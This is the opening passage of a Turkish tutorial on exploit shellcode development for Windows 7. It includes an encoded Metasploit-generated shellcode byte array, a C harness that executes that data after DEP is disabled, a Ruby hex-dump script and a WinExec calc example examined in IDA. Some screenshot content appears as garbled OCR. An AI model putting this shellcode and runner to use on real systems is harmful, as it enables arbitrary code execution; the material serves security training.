

# EXPLOIT SHELLCODE GELİŞTİRME



OSCP, CISSP, CISA, CEH, CIA, ISO27001 LA

# İçindekiler

| I. GİRİŞ                                 | 2  |
|------------------------------------------|----|
| II. SHELLCODE TEST ARAÇLARIMIZ           | 4  |
| III.STANDART BİR UYGULAMA                | 7  |
| IV. SHELLCODE PROBLEMLERİ – VERİ ERİŞİMİ | 15 |
| V. MODÜL ADRESİNİN BULUNMASI             | 18 |
| VI. FONKSİYON ADRESİNİN BULUNMASI        | 29 |
| VII. SHELLCODE'UN GELİŞTİRİLMESİ         | 42 |
| VIII. KÖTÜ KARAKTERLERDEN KURTULMA       | 53 |
| IX. SHELLCODE KODLAMA (ENCODING)         | 60 |
| X. BTRİSK Hakkında                       | 71 |

# I. GİRİŞ

#### Exploit shellcode'u nedir

Bir uygulamanın hafıza alanına kendi girdimizi yazabildikten ve uygulama akışını yönlendirme imkanını elde ettikten sonraki adım hedef uygulama prosesi içinde istediğimiz herhangi bir kodun çalıştırılmasıdır.

Exploit shellcode'u makine dilinde hedeflediğimiz prosesin hafıza alanına yazılacak ve istediğimiz işlemi gerçekleştirecek koddur.

#### Shellcode kısıtları ve aşma yöntemleri

Bellek taşma açıklıklarında en önemli kısıtlardan ilk ikisi shellcode içindeki kötü karakterler ve shellcode'un uzunluğu. Kötü karakterlere örnek olarak shellcode'umuzu hafızaya yazmak için C string fonksiyonlarının kullanıldığı durumlarda null karakterini, yani HEX "00" karakterini örnek verebiliriz. Shellcode'umuzun içinde yer alacak opcode'ların içinde null karakterinin bulunması halinde shellcode'umuzun hafızaya kopyalanması bu karakter ile karşılaşıldığında son bulabilir. Kötü karakterlerden assembly kodlama yöntemlerimizle veya encoding ile kurtulmak mümkün. Encoding yöntemini kullandığımızda kodun başına decode kodunu eklememiz gerekeceğinden shellcode'umuzun uzunluğu artacaktır.

Shellcode'un uzunluğu özellikle shellcode'umuzu yerleştirmek için çeşitli nedenlerden dolayı hafızada sınırlı yerimiz olması halinde ciddi bir problem haline geleceğinden burada da akıllı bir yaklaşıma çok ihtiyacımız olabilir.

#### Exploit shellcode çalışmamıza başlamak için gerekli ön bilgiler

Exploit shellcode geliştirme çalışmalarından önce stack tabanlı bellek taşma açıklıkları ile ilgili temel bilgilere ihtiyacınız olacaktır. PE dosya formatı, hafıza organizasyonu, stack'in işleyişi gibi konularda gerekli bilgileri edinmenizde büyük fayda bulunmaktadır. Doğrusu bu temel konulara hakim olmadan shellcode geliştirmek mümkün değil.

Bu konulara ek olarak belli seviyede Assembly dili hakimiyetine de ihtiyacımız olacak. Assembly'ye ne kadar hakim olursak geliştireceğimiz shellcode ile ilgili problemleri aşmak ve daha akıllı shellcode geliştirmek için avantaj kazanırız.

#### Shellcode geliştirme yetkinliğinin getireceği diğer kazanımlar

Bu çalışma sonunda kendi shellcode'umuzu geliştirebilir hale gelmenin yanı sıra Metasploit gibi başka bir kaynaktan edindiğimiz bir shellcode'u tersine mühendislik yöntemiyle inceleyebilmek için de gerekli altyapıyı oluşturmuş olacağız.

Shellcode geliştirme çalışmamızın sonunda zararlı yazılımlar için statik analiz yetkinliklerinin de bir kısmına hakim olacağız, çünkü daha sonra açıklayacağım kısıtlar dolayısı ile normalde derlenmiş PE dosyası içinde rahatlıkla gözlemleyebileceğimiz kütüphane ve fonksiyon isimleri shellcode'umuz içinde görülemeyecek. Bu yöntem zararlı yazılımlarda da aynen bu şekilde ancak zararlı yazılım analistinin çalışmasını zorlaştırmak amacıyla kullanıldığından zararlı yazılım incelemeleri sırasında size ciddi katkı sağlayacaktır.

Shellcode veya zararlı yazılımlarla yakından ilgili bir diğer konu da encoding konusu. Encoding zararlı yazılımlar içinde kullanılan binary kodun incelenmesini zorlaştırma amacıyla, shellcode geliştirme sürecinde ise daha önce bahsettiğim gibi kodun içinde bulunabilecek kötü karakterlerden kurtulmak için kullanılmaktadır. Eğer shellcode'umuz kötü niyetli olacaksa encoding yöntemi her iki amaç için de kullanışlı bir araç olacaktır elbette.

#### Geliştireceğimiz shellcode ile Metasploit shellcode'ları arasındaki farklar

Biz çalışmamız sırasında belli fonksiyonları Windows 7 ortamında çağıracak bir shellcode'u eğitim amaçlı olarak geliştireceğiz. Ancak Metasploit gibi bir çerçeve için shellcode geliştiriyor olsaydık shellcode'umuzun daha parametrik olmasını hedeflemeliydik.

Örneğin Metasploit Windows/Exec payload'unda çalıştırılacak olan komutu parametrik olarak belirleyebildiğimiz gibi.

Ayrıca çeşitli Windows versiyonlarında sorunsuz çalışacak bir kod geliştirmeyi de hedeflememiz kullanıcılar açısından daha kullanışlı olurdu. Metasploit'te Windows shellcode'umuzu üretirken Metasploit bize shellcode'un hangi platformda çalışması gerektiğini sormaz, çünkü ürettiği kod modern Windows işletim sistemlerinin hepsini destekler.

Bu çalışmada shellcode geliştirme ile ilgili temel konuları ve ihtiyaçları net olarak ifade edeceğiz, ancak geliştireceğimiz kodların çok alt seviyede olması ve bu kodların çalışması sırasında görselleştirme imkanları az olacağından dikkatinizi yoğunlaştırmanız gerektiğini ifade etmeliyim. Burada açıklayacağımız konuların kalıcı biçimde anlaşılabilmesi için kendi kuracağınız laboratuvar ortamlarında benzer çalışmaları yapmanız en etkili yöntem olacaktır.

### **II. SHELLCODE TEST ARAÇLARIMIZ**

Geliştireceğimiz shellcode'ları test etmek için basit bir C kodu kullanacağız. Derlenmiş kodumuzu C uygulama diline uygun formatta bir değişkene atayacağız. Bir fonksiyon pointer'ı tanımladıktan sonra bu pointer'ı shellcode'umuzu yerleştirdiğimiz değişkenin hafızadaki adresine eşitliyoruz. Daha sonra söz konusu fonksiyonu çağırdığımızda veri olarak hafızaya yazdığımız shellcode'umuzu çalıştırmış olacağız.

```
    unsigned char shellcode[] = "\xd9\xeb\x9b\xd9\x74\x24\xf4\x5b"

2. "\x31\xc9\xb1\x8e\xb0\xb6\x30\x43"
3. "\x14\x43\xe2\xfa"
4. "\x87\x7f\xd2\x3d\x83\x86\xb6\xb6"

    "\xb6\x3d\xc0\xba\x3d\xc0\xaa\x3d"
    "\xe8\xbe\x3d\xc8\x96\x3d\x80\x8e"
    "\xf9\xae\xc3\x45\xe5\xde\x55\xa8"

8. "\xa4\xa6\x5e\x97\xb6\xb6\xb6\x35"
9. "\x72\xb2\xed\xdc\xb6\xde\xd5\xd7"
10. "\xda\xd5\x3f\x57\xdc\xb6\xe7\x49"
11. "\x66\xe5\xde\x4e\x2f\x89\x8a\x5e"
12. "\xb2\xb6\xb6\xdc\xb6\x49\x66"
13. \x3d\xda\x92\xbe\x3d\xf3\x8a\x3d"
14. "\xe2\xb3\xce\xb7\x5c\x3d\xfc\xae"
15. "\x3d\xec\x96\xb7\x5d\xff\x3d\x82"
16. "\x3d\xb7\x58\x87\x49\x87\x76\x4a"
17. "\x1a\x32\x76\xc2\xb1\x77\x79\xb9"
18. "\xb7\x71\x5d\x42\x8d\xca\x92\xb2"
19. "\xc3\x55\x3d\xec\x92\xb7\x5d\xd0"
20. "\x3d\xba\xfd\x3d\xec\xaa\xb7\x5d"
21. "\x3d\xb2\x3d\xb7\x5e\x75"
22.;
23. int main(int argc, char **argv)
24. {
25.
        int(*f)();
26.
        f = (int(*)()) shellcode;
27.
        (int)(*f)();
28. }
```

#### test.c

Test için kullanacağımız uygulamamızı Visual Studio ortamında derleyeceğiz. Ancak veri saklanan alanlarda çalıştırma hakkını kaldıran linkleme opsiyonunu gevşeteceğiz. Aksi takdirde veri alanında saklayacağımız shellcode'umuzu çalıştıramayız.

| 0                                                                                                    |                                                    | and the second second second second second second second second second second second second second second second |                | Contract Name           |                              |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------|-------------------------|------------------------------|
| test - Microsoft Visual Studio Express 2013 for Windows Desktop                                                                                                    |                                                    |                                                                                                    | Q (            | 3 Quick Launch (Ctrl+Q  | ) P = d ×                    |
| FILE EDIT VIEW PROJECT BUILD D test Property Pages                                                                                                    |                                                    |                                                                                                    | 3 ×            |                         | Fatih Emiral 👻 📧             |
| 0-0 8 4 4 7-9-1                                                                                                    |                                                    |                                                                                                    |                |                         |                              |
| Configuration: Active(Release)                                                                                                    | Platform: Active(Will                              | n32) • Configu                                                                                                   | ration Manager | Solution Eveloper       | * 1 ×                        |
| Global Scope)     Common Properties                                                                                                    | Entry Point                                        |                                                                                                    |                |                         |                              |
| unsigned char she                                                                                                    | No Entry Point                                     | No                                                                                                    |                |                         |                              |
| "\vfc\ve8\v89\v89                                                                                                    | Set Checksum                                       | No                                                                                                    |                | Search Solution Explore | er (Ctri+ş)                  |
| VC++ Directories                                                                                                    | Randomized Base Address                            | Yes (/DYNAMICBASE)                                                                                               |                | Solution 'test' (1)     | project)                     |
|                                                                                                    | Fixed Base Address                                 |                                                                                                    |                | 👘 External De           | ependencies                  |
| X31 XCØ XAC X3C / Linker                                                                                                    | Data Execution Prevention (DEP)                    | No (/NXCOMPAT:NO)                                                                                                |                | 📁 Header File           | es                           |
| "\xf0\x52\x57\x8b Input                                                                                                    | Turn Off Assembly Generation                       | No                                                                                                    | 6              | 🚝 Resource F            | Files                        |
| "\xc0\x74\x4a\x01 Manifest File                                                                                                    | Unload delay loaded DLL<br>Nobind delay loaded DLL |                                                                                                    | 50             | > to the Test.c         | 5                            |
| "\x3c\x49\x8b\x34 Debugging                                                                                                    | Import Library                                     |                                                                                                    |                |                         |                              |
| "\x01\xc7\x38\xe0 Optimization                                                                                                    | Merge Sections                                     |                                                                                                    |                |                         |                              |
| "\x8b\x58\x24\x01 Embedded IDL                                                                                                    | Target Machine                                     | MachineX86 (/MACHINE:X86)                                                                                        |                |                         |                              |
| "\x04\x8b\x01\xd0 Windows Metadata                                                                                                    | Profile                                            | No                                                                                                    |                |                         |                              |
| "\xe0\x58\x5f\x5a Advanced                                                                                                    | CLR Inread Attribute                               | Default image time                                                                                               |                |                         | - 1 - 2                      |
| " Wee (NSE (NSE (NSE All Options ") Yee) Yee Command line                                                                                                    | Key File                                           | belaut image type                                                                                                |                | Properties              | * + ×                        |
| (X00 (X00 (X00 (X00 ) Manifest Tool                                                                                                    | Key Container                                      |                                                                                                    |                | main vccoderunctio      | n •                          |
| X68 X86 X95 XDd XML Document Generator                                                                                                    | Delay Sign                                         |                                                                                                    |                |                         |                              |
| "\x05\xbb\x47\x13 > Browse Information                                                                                                    | CLR Unmanaged Code Check                           |                                                                                                    |                | C++                     |                              |
| "\x00"; Dilid Events                                                                                                    | Error Reporting                                    | Promptimmediately (/ERRORREPORT:P                                                                                | PROMPT)        | (ivame)<br>File         | main<br>c:\esa\kavnak\test.c |
| □ int main(int argc > Code Analysis                                                                                                    | Preserve Last Error Code for Pinyoke               |                                                                                                    |                | FullName                | main                         |
| {                                                                                                    | Image Has Safe Exception Handlers                  | Yes (/SAFESEH)                                                                                                   |                | IsDefault               | False                        |
| int(*f)():                                                                                                    |                                                    |                                                                                                    |                | IsDelete                | False                        |
| f = (int(*))                                                                                                    | Data Execution Prevention (DEP)                    |                                                                                                    |                | IsFinal                 | False                        |
| $(int)(x_{1})(x_{2})(x_{3})(x_{3})(x$ | Marks an executable as having been test            | ed to be compatible with Windows Data                                                                            | Execution      | IsInjected              | False *                      |
|                                                                                                    | Tevendon reader ( Traceonin A (1990)               |                                                                                                    |                | C++                     |                              |
| J                                                                                                    |                                                    | OK Cance                                                                                                    | el Apply       |                         |                              |
| 133 % - 4                                                                                                    |                                                    |                                                                                                    |                |                         |                              |
| Error List Output                                                                                                    |                                                    |                                                                                                    |                |                         |                              |
| Ready                                                                                                    |                                                    |                                                                                                    |                |                         |                              |

Yukarıda gördüğünüz uygulama içinde shellcode değişkeninin içinde Metasploit ile üretmiş olduğumuz shellcode var. Visual studio ile uygulamamızı assembly seviyesinde debug ederek bu değişken alanında bulunan verinin nasıl kod gibi çalıştırıldığını görelim.

| test (Debugging) - Microsoft Visual Studio Express 2013 for Windows Desktop 🖓 🔹 🗗 🗙            |
|------------------------------------------------------------------------------------------------|
|                                                                                                |
| EDIT VIEW PROJECT BUILD DEBUG TEAM TOOLS TEST WINDOW HELP                                      |
| - 〇   沼 🏩 💾 🤊 - C - / 🕨 Continue - Release Wink2   声 🔋 📜 🔳 🔕 🔿 4. 佐, 佐, 佐, 谷 🦕 上 田 🗵 🦄 📕 🐧 🦄 🦉 |
| esse [10336] test-exe • 🔲 Suspend - Thread: [10328] Main Thread • 🔻 🐨 Stack Frame: main • 🖕    |
| vy1 + 0 × 1 ≶                                                                                  |
| ss: 0x011A3018 - 🖸 Columns: Auto -                                                             |
| IA3018 27 27 27 27 27 27 27 27 27 27 27 27 27                                                  |
| (A3030) 17 17 17 17 17 17 17 17 17 17 17 17 17                                                 |
| <u>A3062 א א א א א א א א א א א א א א א א א א א</u>                                             |
| mbly + X Test.                                                                                 |
| ss: main(int, char*") -                                                                        |
| swing Options                                                                                  |
| 2E0FFE 00 00 add byte ptr [eax],al                                                             |
| . c:\esg\kaynak\test.c                                                                         |
| $18:  \forall int(+i)(); \\ 0 \qquad (int(+i))  int(-int) $                                    |
| 15: $\tau - (\Pi(\tau)(t))$ shell(code)<br>20: $(i \tau t)(*t)(t)$ .                           |
| 2E1000 B8 18 30 2E 01 mov eax,12E3018h                                                         |
| 2E1005 FF D0 call eax                                                                          |
| 21: }                                                                                          |
| 1E1007 33 C0 xor eax,eax                                                                       |
| /E1009 C3 ret                                                                                  |
| - 1: (ad (VCT0015)(CrT()7CW32/MIL5()1380)(S8CCR). C                                            |
|                                                                                                |
| ers + 0 x Watch1 + 0 x                                                                         |
| = 6E09F62C EBX = 00000000 ECX = 0047A4C8 EDX = 00000000 ESI = 00000001 ▲ Name Value Type       |
| DI = 00000000 EIP = 012E1000 ESP = 003EFA28 EBP = 003EFA64 EFL = 00000244                      |
|                                                                                                |
|                                                                                                |
|                                                                                                |
|                                                                                                |
| Registers Call Stack: Immediate Window Memory 2 Watch 1                                        |
|                                                                                                |

Test kodumuz C dilinin kurallarını uygulamak amacıyla casting dediğimiz veri tipi dönüşümlerini uyguluyor. Yani fonksiyon olarak çalıştıracağımız veri alanının adresini bir fonksiyon pointer'ına dönüştürdükten sonra bu fonksiyonu çağırıyoruz. Ancak uygulamanın assembly karşılığına baktığımızda çok daha basit bir kod görüyoruz. Pencerede gördüğünüz gibi shellcode değişkenindeki verinin bir fonksiyon gibi çalıştırılması sadece shellcode değişkeninin adresinin EAX register'ına aktarılması ve bu adresin CALL edilmesinden ibaret. Shellcode geliştirme çalışmalarımızı yapmak için C ve Assembly dillerini kullanacağız. C derleyicisi olarak Visual Studio'yu, Assembly derleyicisi olarak Windows ortamında "NASM" assembler'ını kullanacağız.

Geliştirme çalışmalarımız sırasında C dilinin inline assembly imkanından da faydalanacağız.

Derlenmiş olan kodumuzda yer alan opcode'ları C dilinde onaltılık düzende ifade edilebilir şekle çevirme ihtiyacımız olacak. Bunun için şu basit Ruby script'i kullanacağız. Bu script girdi olarak aldığı dosyadaki her bir karakteri okuyarak C formatında onaltılık düzende standart output'a yazacak.

```
1. i=0
2. satirBoyu=8
3. toplamByteSayisi=0
4. File.open(ARGV[0].to_s, 'rb').each_byte do |b|
       if i == 0 then
5.
           printf '"'
6.
7.
       end
8.
       if i < satirBoyu then</pre>
           printf "\\x" + "%02x" % b
9.
10.
           i+=1
11.
           toplamByteSayisi+=1
12. end
13.
       if i == satirBoyu then
      print '"' + "\n"
14.
15.
           i=0
       end
16.
17. end
18. if not i == 0 then printf '"' end
19. printf "\n\nToplam byte say1s1:... %d" % toplamByteSay1si
```

hexyaz.rb



### **III. STANDART BİR UYGULAMA**

Shellcode geliştirme çalışmamıza standart bir uygulamayı inceleyerek başlayacağız.

Önce calculator uygulamasını çalıştıran basit bir C uygulaması üzerinde çalışalım.

```
1. #include <windows.h>
2.
3. int main(int argc, char **argv)
4. {
5. WinExec("calc",0);
6. }
```

#### s.c

C dilinde geliştirdiğimiz uygulamanın derlenmiş kodunda yer alacak Opcode'ları shellcode oluşturmak için kullanmayı deneyeceğiz.

Kod karmaşıklığını azaltmak için kodumuzu release versiyonunda derleyeceğiz. Ayrıca stack security özelliğini ve debugger'da bu kodu incelediğimizde yerini daha rahat bulabilmak için ASLR özelliğini de kaldıracağız. ASLR özelliğini kaldırsak da Windows 7 yüklenen uygulamanın baz adresini farklılaştırdığından "Fixed Base Address" özelliğini de Evet olarak belirlememiz gerekiyor. Bu değişiklikleri sadece incelememizi kolaylaştırmak için yaptığımızı tekrar ediyorum.

| s - Microsoft Visual Studio Exp                 |                                              |                                                                                                    | Q ( | 3 Quick Launch (Ctrl+Q)            | - 6 ×          |
|-------------------------------------------------|----------------------------------------------|----------------------------------------------------------------------------------------------------|-----|------------------------------------|----------------|
| FILE EDIT VIEW PROJECT S Property Pages         | the same and                                 |                                                                                                    |     | Fa                                 | tih Emiral 👻 📧 |
| 0 - 0 18 4 1 12 Configuration: Active(Release)  | Platform: (Active(Win32))                    | Configuration Manager                                                                                                    |     |                                    |                |
|                                                 | · · · · · · · · · · · · · · · · · · ·        | configuration managers                                                                                                    |     | Coloris Project                    | - 1 -          |
| Sc → A<br>(Global Scope)<br>Common Properties A | Entry Point                                  |                                                                                                    |     | Solution Explorer                  | 4 4            |
| General General                                 | Set Checksum No                              |                                                                                                    | +   | 00000+2000+3                       | -              |
| #INCIUAI Debugging                              | Base Address                                 |                                                                                                    | -   | Search Solution Explorer (Ctrl+ ş) | - 9-           |
| VC++ Directories                                | Randomized Base Address No                   | o (/DYNAMICBASE:NO)                                                                                                    |     | Solution 's' (1 project)           |                |
|                                                 | Fixed Base Address Ye                        | es (/FIXED)                                                                                                    |     | External Dependencies              |                |
|                                                 | Data Execution Prevention (DEP) Ye           | es (/NXCOMPAT)                                                                                                    | _   | # Header Files                     |                |
| Preprocessor                                    | Turn Off Assembly Generation No              | o dhy                                                                                                    |     | 🚎 Resource Files                   |                |
| Code Generation                                 | Nobind delay loaded DLL                      |                                                                                                    | _   | Source Files                       |                |
| WINI Language                                   | Import Library                               |                                                                                                    | -   | P ** S.C                           |                |
| Output Files                                    | Merge Sections                               |                                                                                                    |     |                                    |                |
| Browse Information                              | Target Machine Ma                            | achineX86 (/MACHINE:X86)                                                                                                    | _   |                                    |                |
| Advanced                                        | Profile No                                   | D                                                                                                    |     |                                    |                |
| All Options                                     | CLR Image Type De                            | efault image type                                                                                                    |     |                                    |                |
| ∠ Linker                                        | Key File                                     | and the second second se |     | Properties                         | • 4 ×          |
| General                                         | Key Container                                |                                                                                                    |     | main VCCodeFunction                | -              |
| Input                                           | Delay Sign                                   |                                                                                                    |     |                                    |                |
| Manifest File                                   | CLR Unmanaged Code Check                     |                                                                                                    |     | □ C++                              |                |
| System                                          | SectionAlignment                             | omptimmediately (/EKKOKKEPORT:PROMPT)                                                                                                    |     | (Name) main                        |                |
| Optimization                                    | Preserve Last Error Code for PInvoke (       |                                                                                                    |     | File c:\esg\kayı                   | nak\s.c        |
| Embedded IDL                                    | Image Has Safe Exception Handlers Ye         | es (/SAFESEH)                                                                                                    |     | IsDefault False                    |                |
| Windows Metadata                                |                                              |                                                                                                    |     | IsDelete False                     |                |
| All Options                                     | Fixed Base Address                           |                                                                                                    |     | IsFinal False                      |                |
| CommandLine                                     | Creates a program that can be loaded only at | t its preferred base address (/FIXED[:NO])                                                                                                    |     | IsInjected False                   |                |
|                                                 |                                              |                                                                                                    |     | Ichline Falce                      |                |
|                                                 |                                              | OK Cancel Apply                                                                                                    | -   |                                    |                |
| 177 % •                                         |                                              |                                                                                                    | *   |                                    |                |
| Error List Output                               |                                              |                                                                                                    |     |                                    |                |
| Ready                                           |                                              |                                                                                                    |     |                                    | INS            |
|                                                 |                                              |                                                                                                    |     |                                    |                |

Kodumuzu derledikten sonra IDA Pro'da açalım.

| 0                                                                                       | superior ballers in the second second                                                                           |       |
|-----------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------|
| IDA - C:\ESG\s\Release\s.exe                                                            | The second second second second second second second second second second second second second second second se |       |
| File Edit Jump Search View Debugger Options Windows Help                                |                                                                                                    |       |
|                                                                                         | No debugger 🔹 🐑 🔐 <table-cell-rows> 🕅</table-cell-rows>                                                         |       |
|                                                                                         |                                                                                                    |       |
|                                                                                         |                                                                                                    |       |
| Library function 📰 Data 🧧 Regular function 📕 Unexplored 📕 Instruction 📃 External symbol |                                                                                                    |       |
| 📝 Functions window 🛛 🗗 🗙 🔃 IDA View-A 🔯 💽 Hex View-A 🗷                                  | 🗚 Structures 🖸 🛱 Enums 🔯 🛐 Imports 🔯 📝 Exports 🔇                                                                |       |
| Function name                                                                           |                                                                                                    |       |
|                                                                                         |                                                                                                    |       |
| <u>f</u> tmainCRTStartup                                                                |                                                                                                    |       |
| J SLN31                                                                                 |                                                                                                    |       |
| <u>f</u> _CxxUnhandledExceptionFilter_EXCEPTIO                                          | ; +                                                                                                    |       |
| <u>F</u> _XcptFilter                                                                    | ; I Convight (c) 2813 Hex-Raus. (support@bex-raus.com)                                                          |       |
| T amsg_exit                                                                             | ; Evaluation version                                                                                            |       |
| T sub_4012E0                                                                            | ; +                                                                                                    |       |
| 7 IsNonwritableinCurrentimage                                                           |                                                                                                    |       |
| ₹ ValidateImageBase                                                                     | . Input CRC32 . 84824782                                                                                        |       |
| J sub_401431                                                                            | , more shore a storage                                                                                          |       |
| J sub_401509                                                                            | ; File Name : C:\ESG\s\Release\s.exe                                                                            |       |
| 4 <u> </u>                                                                              | ; Format : Portable executable for 80386 (PE)                                                                   |       |
| Line 1 of 35                                                                            | ; Inagebase : 400000<br>: Section 1. (virtual address 88881888)                                                 |       |
| 🚓 Graph overview 🗆 🗗 🛪                                                                  | ; Virtual size : 0000084C ( 2124.)                                                                              |       |
|                                                                                         | ; Section size in file : 00000000 ( 2560.)                                                                      |       |
|                                                                                         | ; Offset to raw data for section: 00000400                                                                      |       |
|                                                                                         | ; Flags bubbbbloc: Text Executable Readable_/                                                                   |       |
|                                                                                         | : OS tupe : MS Windows                                                                                          |       |
|                                                                                         | : Annlication tune: Executable 32bit                                                                            | i I   |
| 100.00% (0,0) 00000400 00401000: main                                                   |                                                                                                    |       |
| Output window                                                                           |                                                                                                    | 0 8 × |
| You may start to explore the input file right now.                                      |                                                                                                    | *     |
| Can not set debug privilege: Not all privileges or groups referenced are as             | ssigned to the caller.                                                                                          |       |
| Tunes annied to 1 names                                                                 |                                                                                                    |       |
| Using FLIRT signature: Microsoft VisualC 2-11/net runtime                               |                                                                                                    |       |
| Propagating type information                                                            |                                                                                                    | _     |
| Function argument information has been propagated                                       |                                                                                                    |       |
| THE INICIAL AUCUANALYSIS HAS DEEN FINISHED.                                             |                                                                                                    |       |
| IDC                                                                                     |                                                                                                    |       |
| AU: idle Down Disk: 223GB                                                               |                                                                                                    |       |

IDA Pro start-up sequence veritabanı sayesinde farklı derleyicilerin main fonksiyonunu çağırmadan önce ürettiği kodu tanıyarak öntanımlı olarak bize main fonksiyonunu görüntüler. IDA Pro'da IDA View penceresinde görülen assembly instruction'larının hafızada bulunacağı Virtual Address değerlerini görmek için Options/General menüsü içinde "Display disassembly line parts" bölümündeki "Line prefixes" seçeneğini seçebiliriz. Burada main fonksiyonunun (uygulamanın ASLR desteği olmaması kaydıyla) HEX "40 10 00" adresinden başladığını görüyoruz. Statik analiz yaptığımız, yani uygulamayı hafızaya yüklemediğimiz, için uygulama ASLR seçeneği ile derlenmiş olsa bile zaten uygulamanın tercihi olan baz adres IDA tarafından dikkate alınmaktadır. Derlenmiş uygulamamızdaki opcode'ları görüntülemek içinse yine Options/General menüsü içinde "Display disassembly line parts" bölümündeki "Number of opcode bytes" değerini "8" olarak belirleyebiliriz.

| 0                                                                                       | the local day of the local day is not |                                                               |
|-----------------------------------------------------------------------------------------|---------------------------------------|---------------------------------------------------------------|
| DA - C:\ESG\s\Release\s.exe                                                             |                                       |                                                               |
| File Edit Jump Search View Debugger Options Windows Help                                |                                       |                                                               |
|                                                                                         | No debugger 🔹 🐄 💽 🔐                   | 9+ g×                                                         |
|                                                                                         |                                       |                                                               |
|                                                                                         |                                       |                                                               |
| Library function 📰 Data 📃 Regular function 📰 Unexplored 📕 Instruction 📰 External symbol |                                       |                                                               |
| 📝 Functions window 🛛 🗗 🗙 📳 IDA View-A 🔯 💽 Hex View-A                                    | 🔀 🖪 Structures 🔀 🕃 Enums              | 🛛 🕅 Imports 🔝 📝 Exports 🕄                                     |
| Function name                                                                           | 00401000                              | ; Segment type: Pure code                                     |
| . 📝 main                                                                                | 00401000                              | ; Segment permissions: Read/Execute                           |
| T tmainCRTStartup                                                                       | 89491999                              | accume est text                                               |
| T SLN31                                                                                 | 88481888                              | coro 481888h                                                  |
| _CxxUnhandledExceptionFilter(_EXCEPTIO                                                  | 00401000                              | assume es:nothing, ss:nothing, ds:_data, fs:nothing, gs:noth: |
| ✓ _XcptFilter                                                                           | 00401000                              |                                                               |
| 📝 _amsg_exit                                                                            | 00401000                              |                                                               |
| 📝 sub_4012DE                                                                            | 00401000                              | int edgel main(int area const char arayou const char a        |
| J sub_4012F0                                                                            | 88481888                              | main proc near                                                |
| JIsNonwritableInCurrentImage                                                            | 00401000 6A 00                        | push 0 ; uCmdShow                                             |
| J                                                                                       | 00401002 68 00 21 40 00               | push offset CmdLine ; "calc"                                  |
| <b>f</b> sub_401431                                                                     | 00401007 FF 15 00 20 40 00            | call ds:WinExec                                               |
| <u>f</u> sub_401509                                                                     | 0040100D 33 C0                        | xor eax, eax                                                  |
| · · · · ·                                                                               | 0040100F                              | main endo                                                     |
| Line 1 of 35                                                                            | 0040100F                              |                                                               |
| A Graph overview 🛛 🗗 🗙                                                                  |                                       |                                                               |
|                                                                                         |                                       |                                                               |
|                                                                                         |                                       |                                                               |
|                                                                                         |                                       |                                                               |
|                                                                                         |                                       |                                                               |
| 100 005 / 222 /225 /2540 2580 0000000                                                   | 00401000                              |                                                               |
|                                                                                         | Jordious. Main                        |                                                               |
|                                                                                         |                                       | U # ×                                                         |
| You may start to explore the input file right now.                                      |                                       | 1                                                             |
| Can not set debug privilege: Not all privileges or groups reference                     | d are assigned to the caller.         |                                                               |
| Type library 'Vcowin' loaded. Applying types                                            |                                       |                                                               |
| Using FLIRT signature: Microsoft VisualC 2-11/net runtime                               |                                       |                                                               |
| Propagating type information                                                            |                                       |                                                               |
| Function argument information has been propagated                                       |                                       |                                                               |
| INE INICIAL AUCOANALYSIS NAS DEEN FINISHED.                                             |                                       |                                                               |
| IDC                                                                                     |                                       |                                                               |
| AU: idle Down Disk: 223GB                                                               |                                       |                                                               |

Test etmek istediğimiz fikrimiz bu opcode'ları doğrudan shellcode olarak kullanıp kullanamayacağımız.

İlk instruction'ımız olan "push 0" problemsiz olarak başka bir prosesin hafızasına yazıldığında çalışacaktır. Ancak ikinci instruction olan "push offset CmdLine" instruction'ımızda şöyle bir problemimiz var. CmdLine offset değeri üzerine çift tıkladığımızda bu verinin ".rdata" section'ında HEX "40 21 00" adresinde olduğunu görüyoruz.

